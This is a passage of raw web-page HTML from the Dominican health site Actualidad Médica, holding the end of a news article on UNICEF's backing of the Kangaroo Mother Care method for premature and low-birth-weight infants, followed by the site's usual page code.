prematuridad o afectaci\u00f3n, atenci\u00f3n conocida como el m\u00e9todo Mam\u00e1 Canguro. De este modo, el Fondo de las Naciones Unidas junto a autoridades de salud, equipos m\u00e9dicos multidisciplinarios y familiares trabajan para que cada ni\u00f1o y ni\u00f1a disfrute de su derecho a la salud y a servicios de calidad para el tratamiento de las enfermedades, como establece la Convenci\u00f3n sobre los Derechos del Ni\u00f1o.\r\n\r\nLa implementaci\u00f3n del M\u00e9todo Madre Canguro, dirigido a la atenci\u00f3n de los reci\u00e9n nacidos menores de 37 semanas de edad gestacional y reci\u00e9n nacidos de bajo peso al nacer, se basa en contacto piel con piel, posici\u00f3n canguro, lactancia materna, alta temprana con seguimiento estricto hasta al menos un a\u00f1o de edad, dirigida a la prevenci\u00f3n y el manejo de discapacidades de tipo visual, auditiva, desarrollo psicomotor, neurol\u00f3gicas; condiciones con las que cursan los prematuros.\r\n\r\n\u201cSent\u00ed mucho miedo cuando di a luz, yo no sab\u00eda lo que era un beb\u00e9 prematuro, sin embargo, puedo decir que, gracias a Mam\u00e1 Canguro, pude entender mejor el proceso, con amor y paciencia. Es algo que nos ayuda y ense\u00f1a mucho, y no solo a los padres, sino tambi\u00e9n al reci\u00e9n nacido\u201d, dijo Altagracia Rodr\u00edguez, madre de Marina, una ni\u00f1a nacida con 36 semanas.\r\n\r\nCada a\u00f1o, en el mundo, mueren cerca de 1 mill\u00f3n de ni\u00f1os prematuros. Las estad\u00edsticas mundiales calculan que tres cuartas partes de esos ni\u00f1os prematuros podr\u00edan sobrevivir si tuvieran acceso a cuidados eficaces y con frecuencia econ\u00f3micos, como apoyo para la lactancia y atenci\u00f3n b\u00e1sica para las infecciones y las dificultades respiratorias, es decir con un programa adecuado como lo hace el m\u00e9todo Mam\u00e1 Canguro.\r\n\r\nUn informe que incluye estimaciones actualizadas de la OMS y UNICEF, preparadas con la London School of Hygiene and Tropical Medicine, sobre la prevalencia de los nacimientos prematuros, constata que las tasas de nacimientos prematuros no han cambiado en ninguna regi\u00f3n del mundo en la \u00faltima d\u00e9cada, con 152 millones de beb\u00e9s vulnerables nacidos demasiado pronto entre 2010 y 2020.\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Actualidad Medica","logo":{"@type":"ImageObject","url":"https:\/\/actualidadmedica.com.do\/wp-content\/uploads\/2021\/01\/Logo-AM.png"},"sameAs":["https:\/\/www.facebook.com\/actualidadmedicard\/","https:\/\/twitter.com\/ActualidadMed","https:\/\/www.youtube.com\/channel\/UCOoRMe9qqeNSbbKJbn5Q8yQ","https:\/\/www.instagram.com\/actualidadmedica"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.actualidadmedica.com.do\/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Aris Beltre","url":"https:\/\/www.actualidadmedica.com.do\/author\/arisbeltre\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.actualidadmedica.com.do\/wp-content\/uploads\/2023\/11\/Prematuro.jpg","width":1440,"height":960}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Compartir</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;title=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;name=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;description=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;media=https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;title=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/&#038;description=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;media=https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/Prematuro.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;url=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="mailto:?subject=Por%20el%20D%C3%ADa%20Mundial%20del%20Prematuro%2C%20UNICEF%20destaca%20su%20apoyo%20al%20crecimiento%20y%20desarrollo%20de%20los%20beb%C3%A9s%20que%20nacen%20con%20esta%20condici%C3%B3n%20o%20bajo%20peso&#038;body=https://www.actualidadmedica.com.do/por-el-dia-mundial-del-prematuro-unicef-destaca-su-apoyo-al-crecimiento-y-desarrollo-de-los-bebes-que-nacen-con-esta-condicion-o-bajo-peso/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.actualidadmedica.com.do/author/arisbeltre/">Aris Beltre</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://actualidadmedica.org/" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Sitio web</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.actualidadmedica.com.do/tecnicos-de-msp-participan-en-mexico-en-reunion-regional-de-equipos-emt-y-taller-de-comunicacion-de-riesgos/" style="background-image: url(https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/207b193c-451c-44ab-b53a-d9f38197c2e0-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.actualidadmedica.com.do/tecnicos-de-msp-participan-en-mexico-en-reunion-regional-de-equipos-emt-y-taller-de-comunicacion-de-riesgos/" rel="prev">
					<h3 class="post-title">Técnicos de MSP participan en México en reunión regional de Equipos EMT y taller de Comunicación de Riesgos</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.actualidadmedica.com.do/hospital-cabral-y-baez-ocupa-el-tercer-lugar-a-nivel-nacional/" style="background-image: url(https://www.actualidadmedica.com.do/wp-content/uploads/2023/11/IMG-20231116-WA0112-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.actualidadmedica.com.do/hospital-cabral-y-baez-ocupa-el-tercer-lugar-a-nivel-nacional/" rel="next">
					<h3 class="post-title">Hospital Cabral y Báez ocupa el tercer lugar a nivel nacional</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Trastornos gastrointestinales afecta a un 3% de lactantes" href="https://www.actualidadmedica.com.do/lactantes/" class="post-thumb"><img width="390" height="220" src="https://www.actualidadmedica.com.do/wp-content/uploads/2025/09/Pediartras-aboradan-temas-de-lactantes-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Pediartras aboradan temas de lactantes" decoding="async" /></a>
								<h3 class="post-title"><a href="https://www.actualidadmedica.com.do/lactantes/">Trastornos gastrointestinales afecta a un 3% de lactantes</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">29 de septiembre de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Pediatras participan de nuevo congreso sobre avances clínicos que permiten mitigar y prevenir el impacto de las infecciones respiratorias" href="https://www.actualidadmedica.com.do/pediatras-participan-de-congreso/" class="post-thumb"><img width="390" height="220" src="https://www.actualidadmedica.com.do/wp-content/uploads/2025/08/Pediatras-participan-de-congreso-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Pediatras participan de congreso" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.actualidadmedica.com.do/pediatras-participan-de-congreso/">Pediatras participan de nuevo congreso sobre avances clínicos que permiten mitigar y prevenir el impacto de las infecciones respiratorias</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">29 de agosto de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="La Sociedad Dominicana de Pediatría reitera su compromiso con la Vacunación Infantil" href="https://www.actualidadmedica.com.do/vacunacion-infantil-importancia/" class="post-thumb"><img width="390" height="220" src="https://www.actualidadmedica.com.do/wp-content/uploads/2025/08/Sociedad-Dominicana-de-Pediatria-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Sociedad Dominicana de Pediatría y la importancia de la Vacunación Infantil" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.actualidadmedica.com.do/vacunacion-infantil-importancia/">La Sociedad Dominicana de Pediatría reitera su compromiso con la Vacunación Infantil</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">13 de agosto de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Uno de cada 4 niños y adolescentes presentan algún tipo de alteración visual por el uso de pantallas, según especialista" href="https://www.actualidadmedica.com.do/impacto-de-las-pantallas-en-la-vision/" class="post-thumb"><img width="390" height="220" src="https://www.actualidadmedica.com.do/wp-content/uploads/2025/07/Uso-de-pantallas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Uso de pantallas" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.actualidadmedica.com.do/impacto-de-las-pantallas-en-la-vision/">Uno de cada 4 niños y adolescentes presentan algún tipo de alteración visual por el uso de pantallas, según especialista</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">31 de julio de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Uno de cada 4 niños y adolescentes presentan algún tipo de alteración visual por el uso de pantallas, según especialista" href="https://www.actualidadmedica.com.do/impacto-de-las-pantallas-en-la-vision/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-26">Pediatría</span></span><img width="390" height="220" src="https://www.actualidadmedica.com.do/wp-content/uploads/2025/07/Uso-de-pantallas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Uso de pantallas" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.actualidadmedica.com.do/impacto-de-las-pantallas-en-la-vision/">Uno de cada 4 niños y adolescentes presentan algún tipo de alteración visual por el uso de pantallas, según especialista</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">31 de julio de 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="block-9" class="container-wrapper widget widget_block"><!-- /230763717/Behealth-Movil-300x250(1) -->
<div id='div-gpt-ad-1722955161147-0' style='min-width: 300px; min-height: 250px;'>
  <script type="rocketlazyloadscript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1722955161147-0'); });
  </script>
</div><div class="clearfix"></div></div><!-- .widget /--><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">Por Aris Beltre</div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Víctor Atallah: Gobierno priorizará salud mental; ampliarán redes atención y prevención" href="https://www.actualidadmedica.com.do/salud-mental/" class="post-thumb"><img width="220" height="150" src="https://www.actualidadmedica.com.do/wp-content/uploads/2026/01/salud-mental-en-RD-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="salud mental en RD" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.actualidadmedica.com.do/salud-mental/">Víctor Atallah: Gobierno priorizará salud mental; ampliarán redes atención y prevención</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Hace 3 días</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Director del SNS supervisa áreas de la Ciudad Sanitaria Luis Eduardo Aybar" href="https://www.actualidadmedica.com.do/titular-sns-ealiza-recorrido/" class="post-thumb"><img width="220" height="150" src="https://www.actualidadmedica.com.do/wp-content/uploads/2026/01/Directivos-hospital-clinico-quirurgico-Luis-Eduardo-Aybar-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Director SNS visita ciudad sanitaria LUis Eduardo Aybar" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.actualidadmedica.com.do/titular-sns-ealiza-recorrido/">Director del SNS supervisa áreas de la Ciudad Sanitaria Luis Eduardo Aybar</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Hace 3 días</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SNS informa registra récord histórico en cirugías con aumento de 34.3% en 2025" href="https://www.actualidadmedica.com.do/sns-destaca-logros-en-cirugia/" class="post-thumb"><img width="220" height="150" src="https://www.actualidadmedica.com.do/wp-content/uploads/2026/01/SNS-celebra-Dia-del-ciruujano-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="SNS celebra Día del ciruJANO" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.actualidadmedica.com.do/sns-destaca-logros-en-cirugia/">SNS informa registra récord histórico en cirugías con aumento de 34.3% en 2025</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Hace 6 días</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SNS supervisa avances y ordena reanudación y conclusión de obras hospitalarias en Santo Domingo Norte" href="https://www.actualidadmedica.com.do/sns-supervisa-obras-2/" class="post-thumb"><img width="220" height="150" src="https://www.actualidadmedica.com.do/wp-content/uploads/2026/01/1003862624-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.actualidadmedica.com.do/sns-supervisa-obras-2/">SNS supervisa avances y ordena reanudación y conclusión de obras hospitalarias en Santo Domingo Norte</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Hace 7 días</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ministro de Salud Víctor Atallah juramenta a Julio César Landrón como nuevo director del SNS" href="https://www.actualidadmedica.com.do/julio-landron-asume-en-sns/" class="post-thumb"><img width="220" height="150" src="https://www.actualidadmedica.com.do/wp-content/uploads/2026/01/Victor-Atallah-juramenta-al-Dr.-Julio-Landron-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Víctor Atallah juramenta al Dr. Julio Landrón" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.actualidadmedica.com.do/julio-landron-asume-en-sns/">Ministro de Salud Víctor Atallah juramenta a Julio César Landrón como nuevo director del SNS</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Hace 1 semana</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://www.actualidadmedica.com.do/author/arisbeltre/">Todos (5424)</a><div class="clearfix"></div></div><!-- .widget /--><div id="block-10" class="container-wrapper widget widget_block"><!-- /230763717/Behealth-Movil-300x250(2) -->
<div id='div-gpt-ad-1722955937199-0' style='min-width: 300px; min-height: 250px;'>
  <script type="rocketlazyloadscript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1722955937199-0'); });
  </script>
</div><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Búscanos en Facebook</div></div>					<div id="fb-root"></div>


					<script type="rocketlazyloadscript" data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/actualidadmedicard/" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/actualidadmedicard/">Búscanos en Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="block-11" class="container-wrapper widget widget_block"><!-- /230763717/Behealth-300x250-Articulos(1) -->
<div id='div-gpt-ad-1701892637912-0' style='min-width: 300px; min-height: 250px;'>
  <script type="rocketlazyloadscript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1701892637912-0'); });
  </script>
</div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-6 normal-side">
						<div id="text-1" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">ACTUALIDADMÉDICA</div></div>			<div class="textwidget"><p>Es un multimedio orientado a brindar información de temas de salud, nutrición, pediatría,  inecología, neurología, medicina familiar, ortopedia y otras ramas importantes de la medicina.</p>
<p>El portal web y el programa radial fueron lanzados el 09 de enero del año 2016; luego de analizar los pocos espacios de temas especializados en salud a nivel radial, surge la idea de crear la marca Actualidad Médica, la cual contaría con dos  productos; el portal web y el programa de radio, bajo el slogan “Todo lo que debe saber en salud”.</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
						<div id="nav_menu-1" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Menu</div></div><div class="menu-tielabs-main-menu-container"><ul id="menu-tielabs-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6808"><a href="https://www.actualidadmedica.com.do/">Portada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1075"><a href="https://www.actualidadmedica.com.do/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070"><a href="https://www.actualidadmedica.com.do/category/actualidad/alimentacion/">Alimentación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://www.actualidadmedica.com.do/category/sexualidad/">Sexualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://www.actualidadmedica.com.do/category/tie-tech/">Tecnología</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1076"><a href="#">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://www.actualidadmedica.com.do/category/covid-19/">Covid-19</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://www.actualidadmedica.com.do/escuchanos/">Escúchanos</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
						<div id="text-2" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">Contáctenos</div></div>			<div class="textwidget"><p><span class="fa fa-phone" aria-hidden="true"></span> Tel:  809 797-7350<br />
<span class="fa fa-mobile" aria-hidden="true"></span> Mobile: 809 444-0566<br />
<span class="fa fa-envelope" aria-hidden="true"></span> E-mail: arisbeltre01@gmail.com<br />
<span class="fa fa-envelope" aria-hidden="true"></span> E-mail: actualidadmedicaapj@gmail.com</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/actualidadmedicard/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/ActualidadMed"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCOoRMe9qqeNSbbKJbn5Q8yQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/actualidadmedica"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

